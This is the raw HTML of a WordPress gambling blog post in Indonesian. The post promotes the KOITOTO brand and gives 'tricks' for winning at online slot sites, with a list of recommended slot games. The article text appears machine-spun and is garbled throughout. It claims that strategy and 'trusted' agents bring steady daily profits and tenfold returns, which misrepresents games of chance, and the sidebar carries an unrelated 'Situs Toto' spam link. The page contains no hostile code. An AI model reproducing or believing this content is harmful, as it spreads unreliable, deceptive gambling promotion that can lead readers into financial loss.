var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=964' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-964 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-togel-sedney-tanpa-ribet/">Paduan Menang Judi Situs Togel SEDNEY Tanpa Ribet untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-lengkap-cara-menang-judi-di-situs-judi-togel-sedney/">Paduan Lengkap Cara Menang Judi di Situs Judi Togel SEDNEY Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/strategi-paduan-menang-judi-situs-togel-sedney-untuk-pemula/">Strategi Paduan Menang Judi Situs Togel SEDNEY untuk Pemula: Panduan Lengkap dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-paduan-menang-judi-di-situs-judi-togel-sedney-hari-ini/">Tips Paduan Menang Judi di Situs Judi Togel SEDNEY Hari Ini untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-judi-togel-sedney-terpercaya-dan-terbaru/">Paduan Menang Judi Situs Judi Togel SEDNEY Terpercaya dan Terbaru untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-964" class="post-964 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online salah satunya dari demikian banyak tipe permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh seluruh bettor di penjuru dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh bermacam kelompok dan beragam umur. Macam igaming terunggul yang ada di bumi ini miliki begitu banyak model hoki terhebat dapat bikin semuanya pemainnya memperoleh sejumlah keuntungan optimal. Tidak sekedar hanya itu, betor juga dapat dengan entengnya menggapai begitu banyak keuntungan besar sepanjang mujur jadi pemenang taruhan dalam website Slot MaxWin terpilih dengan gacor.<br />
Mencapai kemenangan setiap service taruhan online tentunya jadi idola dan hasrat banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, tapi nilai hoki dimenangi oleh seluruhnya betaruh  jadi semakin besar. Juga keseluruhan keuntungan diperoleh dapat semakin bertambah sampai 10x lipat lebih pada modal yang telah dikeluarkan ketika bermain. Karenanya tidak terheran jika banyak pejudi Slot akan selalu mengusahakan upaya terbaik agar dapat mendapati hoki serta kemenangan sangat gacor pada web Slot sah.<br />
Walau secara prinsip permainkan Slot judi online dikelompokkan selaku satu diantaranya macam permainan beting yang mempercayakan hoki, tetapi masih saja igaming satu ini pun memerlukan banyak trick dan panduan tepat loh. Selainnya meringankan bettor dalam memperoleh kemenangan gacor, pemanfaatan teknik dalam igaming Slot juga berfaedah buat melipatgandakan keuntungan lumayan besar. walau begitu, anda tak oleh hingga mengindahkan pemakaian tehnik waktu taruhan terjadi. Maka dalam tiap peluang, pemain dapat menggunakan semuanya kemungkinan terpilih supaya bisa menang.<br />
Nach untuk dapat unggul di tiap game sangat gacor dan memberi keuntungan, karena itu simak beberapa trik dan tips dalam permainkan igaming Slot online yang dapat memberi bettor keuntungan banyak sehari-harinya.<br />
• Kelola Seluruh Tipe Modal Permainan dengan Arif<br />
Panduan pertama kali harus menjadi perhatian oleh semuanya pemain yang baru pertamanya mainkan igaming Slot di dalam agen sah yakni dengan mengontrol seluruhnya tipe modal taruhan dengan arif serta berhati &#8211; hati. Hal itu terlalu hebat buat dapat menghindar beberapa bettor dari rugi besar karena salah salam memasangkan bet dalam agen judi Slot online. Hindarkan bermain dengan keluarkan chip besar langsung, lantaran hal semacam itu punya potensi memberi rugi begitu besar buat semuanya pemain. Anda pasti dapat berasa terjepit dengan jalur bermainnya kalau masih amat pemula di dunia igaming online ini. untuk hasil terpilih karenanya awalilah untuk bermain memakai chip terpaling rendah.<br />
• Kenali Seluruhnya Model Permainan Slot<br />
Tehnik ke-2  memungkinkannya bettor selalu unggul di dunia gambling yakni mengetahui semua type permainan Slot judi online yang disiapkan oleh agen sah. Tipe permainan igaming online ini punyai sejumlah type dengan ketetapan dan peraturan bermain yang lain. Disamping itu, karakter dari tiap-tiap tipe permainan juga tidak sama, hingga anda mesti dapat dengan tepat tentukan tipe permainan terhebat. Dengan mengetahui seluruhnya tipe permainan Slot online di bandar dapat dipercaya, karena itu anda dapat mengenali keterampilan yang dipunyai dalam mainkan Slot online. Agar dapat mensinkronkan keterampilan, karenanya coba buat perhatikan demonstrasi permainan dan membaca review terlebih dahulu.<br />
• Rencanakan Obyek Bermain Paling Masak<br />
Tehnik seterusnya agar dapat memenangi igaming Slot taruhan online dengan amat ringan merupakan berencana tujuan kemenangan dengan begitu masak. Selalu tegaskan pada diri pemain jika kekalahan dan kemenangan selalu menjadi salah satunya perihal sangat lumrah berlangsung di dunia gambling online. Jangan sempat anda sedih karena tidak berhasil jadi pemenang permainan sampai terasa patah semangat. Kebalikannya jangan sempat terbuai saat anda sukses memenangi permainan tanpa ada sadar lagi bermain tanpa ada memerhatikan winrate. Dengan demikian, inginkan obyek sangat masak biar bettor tidak kalap dan rugi lantaran kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Teknik paling akhir harus menjadi perhatian oleh semua bettor waktu ingin mainkan igaming Slot yang gacor merupakan main di bandar paling dipercaya. Web-site judi terpilih dan sah tentu cuman akan menyiapkan server taruhan yang sah dan tawarkan permainan memiliki kualitas. Web ini  ditanggung telah punya lisensi legal yang bikin semuanya service seta permainan aman untuk dicapai. Dengan demikian, hal itu dapat menjadi persentase profesionalisme yang tinggi di bandar Slot dalam berikan service terbaik.<br />
6 Soal Perlu Jadi perhatian Saat Main di Situs Slot Maxwin Terpilih Indonesia<br />
Tiap pemain pastilah sangatlah berharap suatu kemenangan yang paling gacor. Kemenangan pastinya tidak akan tiba sendirinya, harus terdapat beberapa usaha yang sudah dilakukan oleh bettor supaya sanggup mencetak kemenangan mimpi dengan amat gampang. Semuanya pemain jangan sampai memercayakan peruntungan dan mengharap pada nasib terbaik saja. Anda harus melihat segalanya yang perlu dijalankan dan harus dijauhi secara baik. Maka kecuali kemenangan simpel diperoleh, anda juga dapat terbebas dari resiko bikin rugi.<br />
Untuk bermain permainan Slot judi online secara gacor, karena itu anda harus memerhatikan 6 hal berikut ini sebelumnya mengawali taruhan dan memasangkan beberapa bet pada website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs dan Servis Bandar<br />
Untuk mengaktualkan permainan yang sukses dan gacor, karenanya beberapa bettor harus sebisa-bisanya bermain dalam web terpercaya dan terbaik. Seorang agen judi Slot yang mengurus situs taruhan online ini miliki andil palinglah penting dalam merealisasikan permainan yang memiliki kualitas serta memberi keuntungan. Web judi terpilih tentu akan selalu menanggung seluruhnya keuntungan yang diperoleh oleh semua betaruh dibayar 100%. Bandar pula menjadi satu diantara agunan anda mendapat keuntungan yang besar serta sukses di dunia gambling online. Andilnya yang punya posisi penting, membikin anda mesti selalu hati-hati dalam tentukan situs dan bandar dengan mutu tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentunya banyak betaruh memerlukan wadah yang mempermudah anda buat nikmati permainan memiliki kualitas terunggul ini dengan sangatlah memberikan keuntungan. Supaya mendapati kelapangan dalam nikmati semua hidangan permainan yang paling berkualitas, jadi anda harus memerlukan sambungan internet yang konstan. Akses internet miliki peranan begitu penting buat mendapat hasil taruhan paling memberikan kepuasan. Bahkan juga jaringan internet dapat juga menjadi salah satunya yang memicu anda mendapat kekalahan dalam taruhan. Maka untuk mendapati hasil terhebat anda selalu harus memerhatikan akses internet di wilayah hunian.<br />
3. Perangkat Bermain<br />
Selainnya akses internet, feature buat permainkan semua taruhan online ini harus terus-menerus jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati seluruhnya santapan produk igaming online maxwin dengan tepat apabila tak miliki piranti yang mendukung. Untungnya sekarang perubahan technologi digital sudah masif, maka dari itu meringankan semuanya betaruh buat dapat memperoleh kemenangan paling gacor dengan benar-benar gampang. Ada sejumlah piranti gawai yang bisa dipakai oleh bettor dalam nikmati semua sajiian igaming yang siap dimulai dengan Android, IOS, PC, Desktop, dsb.<br />
4. Persiapan dan Perabotan Main<br />
Cukup banyak antara pemain beting online yang kerap mengacuhkan semua penyiapan serta peralatan yang penting disanggupi sebelumnya main. Walaupun sebenarnya ke-2  ha tersabet punya peranan sangat perlu untuk memberi kemajuan dalam taruhan. Permainkan taruhan judi online dalam agen sah adalah soal amat membahagiakan, dikarenakan disamping dapat dimainkan dengan ringkas, permainan ini pun lebih fleksibel dimainkan di mana juga. Dengan demikian, biar mendapati hasil terunggul bukan cuma fitur serta akses internet saja yang wajib dipersiapkan, tapi moral, keyakinan diri, sampai taktik saat bermain harus selalu anda lihat secara bagus.<br />
5. Nilai RTP serta Volatilitas Permainan<br />
Soal seterusnya yang bisa mendukung permainan paling berhasil yaitu mengerti nilai RTP bersama kelas volatilitas dari permainan Slot itu khusus. Nilai RTP ini dapat menolong beberapa betaruh mendapati keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai rasio RTP ini jadi satu diantara perihal yang jangan hingga sampai anda pedulikan. Dikarenakan makin tinggi nilai rasio RTP, maka semakin besar juga jumlah pengembalian dana yang diterima oleh pemain untung. Lebih dari pada itu, anda mesti kenal volatilitas permainan menjadi rujukan buat mengerti kelas sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat perhatikan demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat di dalam 2 wujud adalah lewat data yang perlu dibaca atau lewat video tutor singkat. Dengan mencermati demonstrasi igaming Slot Maxwin ini, jadi anda dapat mengetahui permainan lebih jauh. Maknanya bettor pun miliki peluang besar buat tentukan cara apa yang wajib dipakai buat mendukung permainan paling bermutu dan simpel buat dimenangi.<br />
Nach itu kawan dekat gacor, beberapa model hal yang penting jadi perhatian oleh semua betaruh sepanjang mainkan permainan di web taruhan Slot online sah. Dengan perhatikan semua soal di atas, tentu bettor akan lolos dari rugi besar. Tak itu saja, anda pun miliki peluang dalam menggapai keberuntungan amat gacor sepanjang permainkan igaming Slot online ini dalam agen sah. Maka dalam tiap peluang anda dapat raih kemungkinan kemenangan maxwin paling tinggi.<br />
6 Model Permainan Favorite di Situs Slot Maxwin Terhebat<br />
Perjudian Slot gacor jadi salah satunya macam permainan terbaik yang paling digandrungi oleh banyaknya orang. Soal ini karena type permainan itu miliki keringanan untuk dimenangi oleh semua golongan. Semuanya permainan Slot gacor online terbaik ini pun dapat berikan nilai hoki yang besar sekali buat semuanya petaruhnya, Hingga tidak terheran apabila di antara pemain beting begitu menyukai semua model igaming yang disajikan oleh bandar gacor.<br />
Slot tersohor jadi satu diantara cabang perjudian casino yang punyai sangat banyak pencinta dari bermacam golongan. Igaming online ini tidak pernah bikin tiap-tiap pemainnya berasa sedih, sebab kecuali siap beberapa ratus tipe permainan menarik, bettor pula sanggup mendapati banyak keuntungan menarik sehari-harinya. Pasti untuk dapat mendapati kemenangan amat gacor, pemain jangan hingga sampai keliru dalam memastikan permainan. Ada banyak type permainan beting Slot terunggul yang saat ini banyak disukai karena sanggup beri bervariasi keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi salah satunya server e &#8211; game terbanyak disarankan oleh beberapa orang. Model permainan ini sanggup memberinya begitu banyak keuntungan terpilih yang memikat buat seluruh kelompok. Banyak bettor akan mencapai hoki serta komisi begitu besar dapat sukses memenangi game dengan tepat. Bukan cuma hanya itu, nilai jekpot pada Lucky Drum  termasuk tinggi sekali, bahkan juga nilai payline setiap garis pembayaran pun tumpah ruah. Hingga memungkinkannya seluruh pemain mendapat peluang menang bertambah besar. Dalam permainan anda akan mendapatkan hentakan drum yang membuat permainan ini lebih dahsyat.<br />
2. Hot Hot Fruit<br />
Sama dengan namanya dalam server gaming ini anda akan mendapati himpunan buah yang bagus untuk dimainkan. Bettor mendapat hoki yang besar sekali setiap waktu mendapat paduan lambang buah yang mirip. Meskipun penampakan gaming ini dipenuhinya dengan buah &#8211; buahan panas, tetapi perihal ini tak kurangi seni dan kehebohan dalam game. Semua penampilan yang dikuasai oleh warna ceria membuat beberapa bettor mendapat pengalaman main paling membahagiakan. Bukan hanya hanya itu, bettor dapat mendapat untung paling besar, lantaran nilai RTP game Hot Hot Fruit gapai 96%<br />
3. Aztec Gems Deluxe<br />
Model game beting slot sangat populer dan banyak disenangi setelah itu Aztec Gems. Permainan ini akan gampang anda jumpai di berapa blog judi online sah Indonesia. Perihal ini disebabkan Aztec Gems Deluxe betul-betul berawal dari provider gaming populer seperti Pragmatic Play yang telah dipercayai oleh juta-an pemain dan bandar Slot gacor sah. Maka dari itu untuk memainkan anda perlu masuk dengan agen paling dipercaya saja. Model igaming ini bisa berikan keuntungan paling besar untuk tiap pemain mujur. Perihal ini ditunjukkan dengan perbandingan RTP tinggi 97%, jekpot besar, serta bonus meluap.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  datang dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disukai oleh pelbagai golongan karena punya rancangan yang hampir serupa dengan permainan paling sensasional seperti Candy Crush. Punya topik dunia permen pastinya membuat penampakan gameplay sangat bagus serta tidak menjemukan. Lebih dari itu, permainan dipenuhi oleh beberapa bonus sangat beri keuntungan. Banyak bettor pun punya kesempatan mendapat jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai sama namanya igaming satu ini miliki obyek inti perburuan harta karun, maka dari itu dalam tiap peluang anda dapat dilawan mengincar banyak harta karun supaya dapat menjadi pemenang permainan dengan sangatlah gacor. Penampilan grafis serta visual pada permainan terus-menerus bikin banyak betaruh kian senang nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini pun termasuk media, maka benar-benar pas dimainkan oleh siapa saja. Permainan beting bertema Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Referensi perjudian Slot online terhebat paling akhir yang penting dicoba yaitu The Gate of Olympus. Tipe permainan ini amat tenar di berapa negara, banyak betaruh yang coba memainkan lantaran dipandang dahsyat dan memberikan keuntungan. Topik pokok di permainan yakni Mitologi Yunani serta terpusat pada kehidupan Dewa Zeus, maka tidak bertanya-tanya kalau game ini disebut gerbang Olympus. Seperti model permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pastinya saka akan bikin bettor peroleh banyak keuntungan banyak tiap harinya.<br />
Tidak boleh terlewat tiap peluang terunggul untuk nikmati semua suguhan permainan beting gacor dalam web Slot maxwin bisa dipercaya supaya anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:12:12+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-964 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
